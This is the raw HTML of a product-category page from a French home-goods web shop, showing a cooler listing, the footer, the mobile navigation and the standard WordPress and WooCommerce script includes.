				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/07/Fieldbar-open_Sail-boat-Blue_square-800x800_600x.png-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/07/Fieldbar-open_Sail-boat-Blue_square-800x800_600x.png-300x300.webp 300w, https://www.espritfamille.fr/wp-content/uploads/2024/07/Fieldbar-open_Sail-boat-Blue_square-800x800_600x.png-500x500.webp 500w, https://www.espritfamille.fr/wp-content/uploads/2024/07/Fieldbar-open_Sail-boat-Blue_square-800x800_600x.png-150x150.webp 150w, https://www.espritfamille.fr/wp-content/uploads/2024/07/Fieldbar-open_Sail-boat-Blue_square-800x800_600x.png-65x65.webp 65w, https://www.espritfamille.fr/wp-content/uploads/2024/07/Fieldbar-open_Sail-boat-Blue_square-800x800_600x.png.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/glaciere-sea-boat-blue/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21790"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="21790" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/accessoires-ustensiles/?add-to-cart=21790" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21790" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21790" data-product_sku="0051114" aria-label="Ajouter au panier : &ldquo;Glacière Sea Boat Blue Fieldbar&rdquo;" rel="nofollow" data-success_message="« Glacière Sea Boat Blue Fieldbar » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21790" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/glaciere-sea-boat-blue/">Glacière Sea Boat Blue Fieldbar</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

							

			</div>

							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination" aria-label="Pagination des produits">
				<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/page/4/">4</a></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>
</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="woodmart-html-block-9" class="wd-widget widget footer-widget  woodmart-html-block"><style data-type="vc_shortcodes-custom-css">.vc_custom_1618321559476{background-color: #f9f9f9 !important;}.vc_custom_1617976450828{margin-bottom: -25px !important;}.vc_custom_1617976924949{margin-top: 35px !important;}.vc_custom_1538134311532{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1537291201497{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1537358567989{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1617546993156{margin-bottom: 0px !important;}.vc_custom_1617802220323{margin-bottom: 0px !important;}.vc_custom_1617976620712{margin-bottom: 0px !important;}.vc_custom_1759829653713{margin-bottom: 0px !important;}.vc_custom_1759829662722{margin-bottom: 0px !important;}#wd-6645d4abc7f92 .info-box-title{line-height:1px;}#wd-6645d4abc7f92 .info-box-inner{line-height:24px;font-size:14px;color:#2d2a2a;}#wd-6645d4a2d52a1 .info-box-title{line-height:1px;}#wd-6645d4a2d52a1 .info-box-inner{line-height:24px;font-size:14px;color:#2d2a2a;}#wd-6645d4849e875 .info-box-title{line-height:1px;}#wd-6645d4849e875 .info-box-inner{line-height:24px;font-size:14px;color:#2d2a2a;}#wd-6645d4b636a15 .info-box-title{line-height:1px;}#wd-6645d4b636a15 .info-box-inner{line-height:24px;font-size:14px;color:#2d2a2a;}#wd-6645d4bd653ea .info-box-title{line-height:1px;}#wd-6645d4bd653ea .info-box-inner{line-height:24px;font-size:14px;color:#2d2a2a;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1618321559476 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6645d4abc7f92" class=" wd-rs-6645d4abc7f92 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img  src="https://www.espritfamille.fr/wp-content/uploads/2021/04/paiements_secure-02.svg" title="paiements_secure-02" loading="lazy" width="70" height="70"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-text wd-fontsize-s">Paiement 100% sécurisé</h4>						<div class="info-box-inner reset-last-child"><p>Vos données sont protégées</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6645d4a2d52a1" class=" wd-rs-6645d4a2d52a1 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img  src="https://www.espritfamille.fr/wp-content/uploads/2021/04/satisfait_ou_rembourse-02.svg" title="satisfait_ou_rembourse-02" loading="lazy" width="70" height="70"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-text wd-fontsize-s">Satisfait ou remboursé</h4>						<div class="info-box-inner reset-last-child"><p>Retour possible sous 14 jours</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6645d4849e875" class=" wd-rs-6645d4849e875 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img  src="https://www.espritfamille.fr/wp-content/uploads/2021/04/retrait-01.svg" title="retrait-01" loading="lazy" width="70" height="70"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-text wd-fontsize-s">Retrait en boutique</h4>						<div class="info-box-inner reset-last-child"><div class="info-box-inner reset-mb-10">
<p>Quimperlé, Guidel, Loiron ou Laval</p>
</div>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6645d4b636a15" class=" wd-rs-6645d4b636a15 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img  src="https://www.espritfamille.fr/wp-content/uploads/2021/04/livraison-01.svg" title="livraison-01" loading="lazy" width="70" height="70"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-text wd-fontsize-s">Livraison en 48h</h4>						<div class="info-box-inner reset-last-child"><p>avec Colissimo</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6645d4bd653ea" class=" wd-rs-6645d4bd653ea wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img  src="https://www.espritfamille.fr/wp-content/uploads/2021/04/conseils-01.svg" title="conseils-01" loading="lazy" width="70" height="70"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-text wd-fontsize-s">Conseils et commande</h4>						<div class="info-box-inner reset-last-child"><p>02 98 96 16 23</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1617976620712">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.espritfamille.fr/wp-content/uploads/2021/04/Esprit_Famille-logo-dark-01-220x32.jpg" width="220" height="32" alt="Esprit_Famille-logo-dark-01" title="Esprit_Famille-logo-dark-01" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1759829653713" >
		<div class="wpb_wrapper">
			<ul class="inline-list main-nav-style">
 	<li><a href="https://www.espritfamille.fr/qui-sommes-nous/">QUI SOMMES NOUS ?</a></li>
    <li><a href="https://www.espritfamille.fr/points-de-ventes/">POINTS DE VENTES</a></li>
 	<li><a href="https://www.espritfamille.fr/contact/">CONTACT</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1759829662722" >
		<div class="wpb_wrapper">
			<ul class="inline-list main-nav-style">
 	<li><a href="https://www.espritfamille.fr/mentions-legales/">MENTIONS LÉGALES</a></li>
 	<li><a href="https://www.espritfamille.fr/conditions-generales-de-vente/">CGV</a></li>
 	<li><a href="https://www.espritfamille.fr/politique-de-confidentialite/">CONFIDENTIALITÉ</a></li>

</ul>

		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1617976924949 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div
						class=" wd-social-icons  wd-style-bordered wd-size-small social-follow wd-shape-circle text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/Esprit-de-famille-527831810586152/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/esprit2famille/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://open.spotify.com/playlist/0P8eDEMqfREnyJrAyqXDHL?si=vkeJ3yV3T5Kg5SYWUkfTBg&#038;utm_source=sms&#038;nd=1" target="_blank" class=" wd-social-icon social-spotify" aria-label="Spotify social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="#"><strong>ESPRIT DE FAMILLE</strong></a> <i class="fa fa-copyright"></i>  2026 CRÉÉ PAR <a href="https://studioplik.com/" target="_blank"><strong>STUDIO<span style="color: #f94e4e;font-size: 12px">PLIK</span></strong></a></small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://www.espritfamille.fr/wp-content/uploads/2021/04/logos-paiements_280px.jpg" alt="paiements">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.espritfamille.fr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
		<input type="hidden" name="post_type" value="post">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see posts you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.espritfamille.fr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-menu-principal-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7218 item-level-0" ><a href="https://www.espritfamille.fr/" class="woodmart-nav-link"><span class="nav-link-text">Accueil</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7431 item-level-0" ><a href="https://www.espritfamille.fr/boutique/" class="woodmart-nav-link"><span class="nav-link-text">Boutique</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7382 item-level-1" ><a href="https://www.espritfamille.fr/product-category/mobilier/" class="woodmart-nav-link">Mobilier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11897 item-level-1" ><a href="https://www.espritfamille.fr/product-category/chambre/" class="woodmart-nav-link">Chambre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7380 item-level-1" ><a href="https://www.espritfamille.fr/product-category/decoration/" class="woodmart-nav-link">Décoration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-7383 item-level-1" ><a href="https://www.espritfamille.fr/product-category/arts-de-la-table/" class="woodmart-nav-link">Arts de la table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20412 item-level-1" ><a href="https://www.espritfamille.fr/product-category/salle-de-bain/" class="woodmart-nav-link">Salle de Bain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7384 item-level-1" ><a href="https://www.espritfamille.fr/product-category/textile/" class="woodmart-nav-link">Textile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7381 item-level-1" ><a href="https://www.espritfamille.fr/product-category/exterieur/" class="woodmart-nav-link">Extérieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17414 item-level-1" ><a href="https://www.espritfamille.fr/product-category/accessoires/" class="woodmart-nav-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11928 item-level-1" ><a href="https://www.espritfamille.fr/product-category/designers/" class="woodmart-nav-link">Designers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-14555 item-level-1" ><a href="https://www.espritfamille.fr/product/carte-cadeau-esprit-de-famille/" class="woodmart-nav-link">Carte Cadeau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20415 item-level-1" ><a href="https://www.espritfamille.fr/product-category/sous-influence/" class="woodmart-nav-link">Sous influence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11685 item-level-1" ><a href="https://www.espritfamille.fr/liste-cadeaux/" class="woodmart-nav-link">Listes cadeaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687 item-level-0" ><a href="https://www.espritfamille.fr/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452 item-level-0" ><a href="https://www.espritfamille.fr/nous-contacter/" class="woodmart-nav-link"><span class="nav-link-text">Contacts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8765 item-level-0" ><a href="https://www.espritfamille.fr/points-de-ventes/" class="woodmart-nav-link"><span class="nav-link-text">Points de vente</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18871 item-level-0" ><a href="https://www.espritfamille.fr/mon-compte/" class="woodmart-nav-link"><span class="nav-link-text">Mon compte</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						<div class="J0lOec"><span class="VIiyi" lang="fr"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="fr" data-language-to-translate-into="auto" data-phrase-index="0">Nous utilisons des cookies pour améliorer votre expérience sur notre site Web.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="fr" data-language-to-translate-into="auto" data-phrase-index="1">En naviguant sur ce site, vous acceptez notre utilisation des cookies.</span></span></div>					</div>
					<div class="cookies-buttons">
													<a href="https://www.espritfamille.fr/politique-de-confidentialite/" class="cookies-more-btn">
								More info								<span class="screen-reader-text">More info</span>
							</a>
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/product/glaciere-sea-boat-blue/","/mon-compte/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://www.espritfamille.fr"}},{"@type":"ListItem","position":2,"item":{"name":"Arts de la table","@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/"}},{"@type":"ListItem","position":3,"item":{"name":"Accessoires &amp;amp; Ustensiles","@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.espritfamille.fr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fe6e4610a29fee2349ec70d60896f279","fragment_name":"wc_fragments_fe6e4610a29fee2349ec70d60896f279","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.5" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.espritfamille.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.espritfamille.fr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.espritfamille.fr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.espritfamille.fr/wp-admin/admin-ajax.php","nonce":"e65eb65c52","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.5" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.5" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.espritfamille.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
